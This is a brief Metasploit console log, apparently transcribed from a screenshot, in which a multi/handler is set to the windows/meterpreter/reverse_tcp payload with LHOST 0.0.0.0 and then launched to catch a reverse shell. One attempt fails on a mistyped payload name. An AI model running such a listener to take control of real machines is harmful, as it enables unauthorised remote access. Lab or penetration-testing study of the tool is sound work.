 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpretere/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit